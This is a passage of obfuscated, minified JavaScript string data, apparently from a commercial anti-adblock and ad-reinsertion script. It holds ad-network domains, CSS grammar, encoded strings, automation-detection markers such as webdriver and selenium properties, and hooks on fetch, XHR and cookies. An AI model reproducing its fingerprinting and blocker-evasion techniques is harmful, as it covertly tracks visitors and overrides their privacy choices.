x27margin-block\x27>','auto|<position>','searchParams','Navigator','decorator','instance','(\x20<declaration>\x20)','endpoint','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','keepalive','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','RTCEncodedAudioFrame','creativeId','<shape>|auto','connection','peek','none|auto|[<string>\x20<string>]+','HTMLImageElement','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','credentials','dable','<track-size>+','custom-ident','wpsstaticieplsg.b-cdn.net','_skipValidation','Terminate\x20-\x20non-auto-recovery','insertAdjacentHTML','googletag\x20cmd\x20unshift\x20failed\x20:\x20','https://consent.programme.tv','Please\x20enter\x20the\x20password','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','bmxvYw==','localhost|dable\x5c.io','key','RegExp_exec','XMLHttpRequest_responseURL','JSON_stringify','vmax','tan(\x20<calc-sum>\x20)','<composite-style>#','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','Terminate\x20-\x20non-adblock','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','blur','low','cdn.adapex.io','pub_728x90','liadm.com','stackadapt.com','ancestorOrigins','forEachRight','as-check-script-blocked-ready','ads.linkedin.com','direction','in2w_key','none|<shadow>#','Terminate\x20-\x20empty\x20profile','Invalid\x20reserved\x20state:\x20','\x20requestBids.before\x20hook:\x20','isDelim','aWQ=','HTMLAnchorElement_port','adjacket','selectorList','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','this.postMessage(...arguments)','block','ins.adsbygoogle','baseline|sub|super|<svg-length>','Spaces','hardwareConcurrency','requestNonPersonalizedAds','contrast(\x20[<number-percentage>]\x20)','structure','Function','Element_removeAttribute','/gpt/setup',')-token','about:srcdoc','aditude.io','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','buildID','callPhantom','Unsupported\x20version:\x20','explicit','ladsp.com','safari','insertAdjacentElement','auto|none|text|all','hash-token','marphezis.com','HTMLVideoElement_src','gw.geoedge.be','banner-','line','level','EOF-token','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','coupang','<pseudo-element-selector>\x20<pseudo-class-selector>*','https://t.visx.net/ul_cb/hb_post','Hex\x20digit\x20is\x20expected','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','scroll-position|contents|<custom-ident>','<single-animation-fill-mode>#','[<length>|<percentage>]{1,4}','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','video','yahoo-mail-v1','htlad-','Script','hbopenbid.pubmatic.com','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','triggerCount','orbidder.otto.de','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','addModule','postmedia.digital','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','cdn-exchange.toastoven.net','frameElement','className','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','start|end|center|justify|distribute|stretch','ACK','v4ac1eiZr0','bidsBackHandler','domains','e|pi|infinity|-infinity|NaN','sourceContentFor','<noscript>','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','Nth','ccgateway.net','window.parent.parent.confiant.services().onASTAdLoad','anymind360.com','https://consent.lep.co.uk','computerbild.de','crios','serverbid.com','atob','<line-style>{1,4}','cmVzZXJ2ZWQxT3V0cHV0','idRegex','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','isVisible','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','encode','.setTargetingForGPTAsync','<wq-name>|<ns-prefix>?\x20\x27*\x27','object','nullable','_top','[<box>|border|padding|content|text]#','frames','firstCharOffset','collect','decodeUrl','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','none|auto|textfield|menulist-button|<compat-auto>','purpose','<url>','no-limit|<integer>','[name^=\x22google_ads_iframe\x22]','window.Notification\x20is\x20undefined','decodeValues','none|forwards|backwards|both','-ad','geniee-prebid','Number\x20of\x20function\x20is\x20expected','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','getId','ocelot.studio','trim','HTMLAnchorElement_origin','insert','width','Percent\x20sign\x20is\x20expected','auto|never|always','substrToCursor','rel','getComponents','publift','<bg-image>#','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','visibility','[data-ad-name]','auto|fixed','content','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','\x22],[class*=\x22','HTMLFormElement_action','querySelector','http://','performance_gpt_ad_rendered','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','interval','<media-query>#','__as_xhr_processed','adhesion','/health-check','Unexpected\x20end\x20of\x20input','edl','invalid\x20protect-id\x20key:\x20','isActive','<line-width>||<line-style>||<color>',';\x20Priority=High','deep','<complex-selector-list>','configurable','as_apply','butt|round|square','none|always|column|page|spread','Window_open','entries','enums','installedModules','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','!term','prod','coupang-dynamic','item\x20doesn\x27t\x20belong\x20to\x20list','CSSStyleSheet_insertRule','serif|sans-serif|cursive|fantasy|monospace','exportSnapshot','performance','[auto|<length-percentage>]{1,4}','visit','break','condition','domain','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','cp.edl.co.kr','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','strict','Enum','Unknown\x20context\x20`','parseString','auto|balance','nth','HTMLStyleElement','kobe-journal.com','light-dark(\x20<color>\x20,\x20<color>\x20)','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','div[aria-label=\x22Ads\x22]','is_blocking_acceptable_ads','skewY(\x20[<angle>|<zero>]\x20)','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','map','port2','<dashed-ident>','scale(\x20[<number>|<percentage>]#{1,2}\x20)','invalid\x20protect-id\x20length:\x20','__isProxy','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','w2g','Identifier\x20or\x20asterisk\x20is\x20expected','e-planning.net','data-owner','cssWideKeywords','findIndex','skipSC','4iTczgX','CDC','hsl|hwb|lch|oklch','form','as_adblock','defineProperty','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','hash','feature','flags','<length>{1,4}','_last','dsp-service.adtarget.biz','race','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','selector','banner-ad','-->','normal|<percentage>','none|repeat(\x20<length-percentage>\x20)','marker-start','scroll|fixed|local','https://qa.html-load.com','iu_parts','pbstck.com','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','walkContext','Window','c2shb.pubgw.yahoo.com','high','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','horizontal|vertical|inline-axis|block-axis|inherit','<transition-behavior-value>#','none|<position>#','functionBind','rch','getTargetingKeys','cloudfront.net','</a></span>','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','ad01','skipUntilBalanced','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','default|none','publisher1st.com','<ray()>|<url>|<basic-shape>','return\x20this','Terminate\x20-\x20not\x20active','gpt-firstimpression','ats-','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','Element_outerHTML','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','<angle-percentage>{1,2}','func','[<length-percentage>|<number>|auto]{1,4}','rawMessage','Document_cookie','HTMLScriptElement_attributionSrc','middle','findDeclarationValueFragments','advertiserId','https://html-load.cc','PluginArray','<\x27border-width\x27>','ad-placeholder','quantumdex.io','unit','$cdc_asdjflasutopfhvcZLmcf','autoRecovery','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','urlRegex','groups','addMapping','consumeNumber','XMLHttpRequest','loading','__selenium_unwrapped','Element_querySelector','/widgets.html','dXl5aw==','writeln','[jis78|jis83|jis90|jis04|simplified|traditional]','setProperty','appiersig.com','localeCompare','cos(\x20<calc-sum>\x20)','khz','/translator','HTMLLinkElement_rel','max(\x20<calc-sum>#\x20)','<empty\x20string>','<\x27margin-block-start\x27>','gpt-anymind','MSG_SYN_URG','ensureInit','focus','Vertical\x20line\x20is\x20expected','HTMLIFrameElement_srcdoc','translateZ(\x20<length>\x20)','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','Element_matches','styleSheets','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','encodeId','opacity','833488WnfIJg','mode','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','<geometry-box>#','units','Integer\x20is\x20expected','auto|<string>','<span\x20id=\x22banner-','<\x27column-width\x27>||<\x27column-count\x27>','httponly','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','none|<filter-function-list>|<-ms-filter-function-list>','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','acos(\x20<calc-sum>\x20)','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','powerad.ai','documentFocus','https://ad.yieldlab.net/yp','values','Identifier\x20is\x20expected\x20but\x20function\x20found','<counter-style-name>|symbols(\x20)','<\x27border-style\x27>','dvb','__lastWatirPrompt','svi','onerror','setTimeout','()\x20=>\x20version','Element_setAttributeNS','<color>\x20<color-stop-length>?','Failed\x20to\x20detect\x20bot:','https://securepubads.g.doubleclick.net/gampad/ads','now','auto|normal|none','as_version','campaignId','Window_fetch','Y29rcQ==','Combinator\x20is\x20expected','protectedHeader','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','Identifier\x20\x22','<\x27padding-left\x27>','permission','constructor','Blocked\x20interstial\x20slot\x20define:','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','space-between|space-around|space-evenly|stretch','<image>','reportToSentry','width|height|block|inline|self-block|self-inline','https://cdn.privacy-mgmt.com','<\x27border-bottom-right-radius\x27>','matcher','errorTrace\x20signal\x20unexpected\x20behaviour','start','vendor','(function(){','normal|[<string>\x20<number>]#','Brian\x20Paul','plugins','basename','domAutomationController','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','<image>|<color>','.workers.dev','[<line-names>?\x20<track-size>]+\x20<line-names>?','mustIncludeStrings','__proto__','creativecdn.com','30tAOJaY','_names','emit','Property','ex.ingage.tech','<body','__gads=ID=','tokenIndex','adnami.io','HTMLVideoElement','head','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','parentElement','<ident>','getConfig','https://content-loader.com','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','cdn.iubenda.com','<\x27inset-inline\x27>','mimeTypes','EventTarget','arguments','<font-stretch-absolute>','isMainFrame','supplierId','slot_element_id','adWrapper','HTMLLinkElement_as','History_replaceState','<\x27margin-top\x27>','webGL','adDiv','gcprivacy.com','prelude','SIMID:','HTMLElement_title','jkl','<\x27max-height\x27>','startLine','blur(\x20<length>\x20)','as_test','Identifier\x20is\x20expected','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','whale','Plus\x20sign','https://report.ad-shield.cc/','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','gpt-adpushup','sendXHR','/\x5cr\x5cn/g','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','getDomId','option\x20expires\x20is\x20invalid','capture','createContextualFragment','normal|reverse|inherit','At-rule\x20`@','<angle>|<percentage>','Document_referrer','turn','request_id','Unknown\x20node\x20type:','clientWidth','error','comma','Terminate\x20-\x20IVT\x20blocked','__driver_evaluate','blockIVT','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','consents','<repeat-style>#','Terminate\x20-\x20not\x20apply','substr','usedJSHeapSize','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','supports','<number-percentage>{1,4}\x20fill?','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','none|left|right|both|inline-start|inline-end','isVisibleNode','esp.rtbhouse.com','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','dotted|solid|space|<string>','Brackets','match','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','XMLHttpRequest_send','renderer','data-ad-width','String\x20or\x20url()\x20is\x20expected','googletagmanager.com','fetch','classList','[first|last]?\x20baseline','XMLHttpRequest_responseText','atmedia.hu','allowRunInIframe','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','$cdc_asdjflasutopfhvcZLmcfl_','webkit','newcastleworld.com','N3k6eDIxOF1VI05DfW5XYU1Te0w=','script_onerror','PseudoElementSelector','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','getAtrule','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','adwallpaper','replaceState','static-cdn.spot.im','Identifier,\x20string\x20or\x20comma\x20is\x20expected','/pagead/drt/ui','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','<namespace-prefix>?\x20[<string>|<url>]','start|end|left|right|center|justify|match-parent','<number>','mediaType','Unknown\x20feature\x20','read-only|read-write|write-only','Value','botd','adnxs.com','AtrulePrelude','\x20used\x20broken\x20syntax\x20definition\x20','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','text_ad','attributionsrc=','Raw','<counter-style-name>','adlib','https://s.teag.ad-shield.io/2/857374/analytics.js','XXX','_sourceRoot','34243oTmqzv','Intl','innerText','DOMParser','shouldHookDomContentLoadedLateListeners','cqmax','\x27.\x27\x20<ident-token>','<font-weight-absolute>|bolder|lighter','isFirefox','as-extra','yieldlove-ad-serving.net','uidapi.com','[AdShield\x20API]\x20All\x20cmds\x20executed,\x20ready\x20for\x20new\x20cmds','exp(\x20<calc-sum>\x20)','auto|smooth','inventory_id','Field\x20`','getTime','dvi','ddg/','node','<page-selector-list>','setIsTcfNeeded','/cou/iframe','getEvents','<color>','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','HTMLLinkElement','UnicodeRange','clearTimeout','Terminate\x20-\x20memory\x20limit\x20threshold','/report','cultureg','ads.nicovideo.jp','adshield','<keyframe-block>+','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','[auto|<length-percentage>]{1,2}','navigator.mimeTypes\x20is\x20undefined','auto|from-font|[under||[left|right]]','combo','dogdrip.net','<visual-box>||<length\x20[0,∞]>','addType_','<\x27border-top-color\x27>{1,2}','parseCustomProperty','auto|start|end|center|baseline|stretch','closest-side|closest-corner|farthest-side|farthest-corner|sides','gptFetch','OWptYW53eXF4MHM1NHp1dG82aA==','fromCharCode',']-token','replaceChild','<counter()>|<counters()>','json','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','permissions','svw','getUserIds','HTMLIFrameElement','adshield-loaded','[<counter-name>\x20<integer>?]+|none','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','osano.com','<\x27top\x27>{1,2}','Bad\x20syntax','notebookcheck.com','/analytics?host=','push','invalid\x20protect-id\x20prefix:\x20','media.net','browserKind','[<layer-name>#|<layer-name>?]','auto|after','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','https://consent.halifaxcourier.co.uk','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','data','__gpp','/recaptcha/api2/aframe','colon-token','reserved2Output','https://cmp.autobild.de','bidder','ReadableStream','<angle-percentage>','auto|<integer>{1,3}','sent','setAttributeNS','admiral','marker-mid','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','initMain','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','tokenEnd','<\x27padding-left\x27>{1,2}','selectorText','auto|text|none|contain|all','adthrive-','blocking_acceptable_ads','unset','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','rem','properties','msie','shouldRecover\x20evaluation\x20error:','useractioncomplete','alphaStr','then','[full-width|proportional-width]','servenobid.com','create','qrscanner.net','\x0a--','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','HTMLElement_innerText','startOffset','.setPAAPIConfigForGPT','getAdUnitPath','Identifier','getName','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','cooktoria.com','webdriverio','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','navigator.permissions\x20is\x20undefined','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','<html','layer(\x20<layer-name>\x20)','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','_ignoreInvalidMapping','limit','[object\x20Intl]','bot','_array','<ident-token>|<function-token>\x20<any-value>?\x20)','JSON','1764KyQGvT','publisherId','leader(\x20<leader-type>\x20)','ids','Element_closest','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','memoryLimitThreshold','single|multiple','browserLanguage','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','ident-token','DocumentFragment_getElementById','onorientationchange','Declaration','contains','none|capitalize|uppercase|lowercase|full-width|full-size-kana','none|<filter-function-list>','content|<\x27width\x27>','Array','go.affec.tv','d15kdpgjg3unno.cloudfront.net','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','<url>|none','fuse','tokenize','<html><head></head><body></body></html>','immediate',';\x20SameSite=Strict','onmessage','.get','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','Invalid\x20URL:\x20','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','requestBids','Multiplier','[<age>?\x20<gender>\x20<integer>?]','url','<-ms-filter-function>+','<declaration-value>','Number\x20sign\x20is\x20expected','<number-one-or-greater>','configIndex','adform.net','airtory.com','redirect.frontend.weborama.fr','https://fastlane.rubiconproject.com/a/api/fastlane.json','Document_write','rhino','options','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','eventName','seedtag.com','memory','gpt_slot_rendered_time','keys','gpt-adingo','HTMLIFrameElement_src','class','DocumentFragment_querySelector','eof','auto|loose|normal|strict|anywhere','adx.digitalmatter.services','\x22\x20is\x20expected','fromCodePoint','splice','normal|[<number>\x20<integer>?]','Element_className','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','set-cookie','reserved1','none|blink','uBlock\x20Origin','path','toUTCString','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','adma','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','xg4ken.com','DocumentFragment','<bg-clip>#','googlesyndication\x5c.com','bydata.com','separate|collapse|auto','isVisibleContent','documentElementKeys','notificationPermissions\x20signal\x20unexpected\x20behaviour','fetch:\x20','slice|clone','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','microad.net','ops','resolve','stats.wp.com','INVENTORY_FRAME','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','data-stndz-hidden','nextUntil','myhomebook.de','ay.delivery','Window_requestIdleCallback','compact','HyphenMinus\x20is\x20expected','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','s2s.t13.io','Bad\x20value\x20for\x20`','addProperty_','replace','normal|bold|<number\x20[1,1000]>','layer(','optable.co','MSG_ACK','insertData','refinery89.com','encodedBodySize','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','<blend-mode>|plus-lighter','coachjs','declaration','setHTMLUnsafe','block|inline|run-in','https://consent.northernirelandworld.com','display','<mask-reference>#','getRandomValues','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','get\x20','offsetAndType','toggle','adm','rlcdn.com','sourceMap','fetchParams','otSDKStub','target','boredpanda.com','\x20is\x20blocked.','walk','js-tag.zemanta.com','isEmpty','IFrame','PerformanceResourceTiming_transferSize','[normal|small-caps]','svmax','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','MediaQueryList','this.href=\x27https://paid.outbrain.com/network/redir','travle.earth','cancelIdleCallback','attributionSrc','Notification','List<','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','balance','Reflect','list','randomUUID','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)',';\x20Max-Age=','as-click-message-handler-added','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','_WEBDRIVER_ELEM_CACHE','noopStr','Node_textContent','isSleipnir','[restore-rejections]\x20handleQueued\x20fetch','Zm1qeA==','ittpx-asia.eskimi.com','setRequestHeader','<\x27border-bottom-left-radius\x27>','src','j7p.jp','canvas','set','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','scribd.com','hadron.ad.gt','<line-style>','grad','allowInterstitial','decodeURIComponent','`\x20node\x20type\x20definition','quizlet.com','https://ad-delivery.net/px.gif?ch=2','larger|smaller','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','toStringTag','script-src-elem','_file','mimeTypesConsistent','Function_toString','__sa_','linear|radial','__webdriver_unwrapped','pubstack','[data-id^=\x22div-gpt-ad\x22]','webkitMediaStream','/dbm/ad','jump-start|jump-end|jump-none|jump-both|start|end','no\x20purpose\x201\x20consent','normal|sub|super','eatDelim','normal|always','ad-score.com','from-image|<angle>|[<angle>?\x20flip]','getConsentMetadata','el.quizlet.com','()\x20{\x20[native\x20code]\x20}','hotjar.com','data-meta','cqh','rightComparison','cesoirtv.com','setTargetingForGPTAsync','rfihub.com','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','`\x20structure\x20definition','eWJmcQ==','<length>','Selector\x20is\x20expected','none|<string>+','https://','opr','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','enabled','[restore-rejections]\x20restoreDeferredRejections__adblock','isSafari','\x22\x20is\x20not\x20in\x20the\x20set.','})()','adscale.de','getLocationFromList','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','initInventoryFrame','getType','visualViewport','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','<length-percentage>{1,2}','auto|[over|under]&&[right|left]?','__as_rej','auto|bar|block|underscore','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','<line-width>','errorTrace','<media-in-parens>\x20[or\x20<media-in-parens>]+','adingo','getReader','<absolute-size>|<relative-size>|<length-percentage>','c3ZtbQ==','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','_grecaptcha_ready','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','onclick','auto|<anchor-name>','invert(\x20<number-percentage>\x20)','edgios','getAttribute','\x20node\x20type','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','<easing-function>#','yandex.com','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','getPrototypeOf','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','opt/','consumeUntilBalanceEnd','isVisibleElement','cachedAt','tcString','parse','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','HTMLLinkElement_href','CanvasCaptureMediaStream','richaudience.com','<an-plus-b>|even|odd','<blend-mode>#','__as_new_xhr_data','undertone.com','hooked_page','<font-stretch-absolute>{1,2}','getBidResponses','\x0a\x20\x20','abgroup','wechat','elem','kind','jg7y.quizlet.com','googleads.g.doubleclick.net','print','Missed\x20`structure`\x20field\x20in\x20`','DONE','ADS_FRAME','as_inventory_frame_listener_adder','matchType','[restore-rejections]\x20restoreDeferredRejections__nonadblock','CSSMozDocumentRule','option\x20sameSite\x20is\x20invalid','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\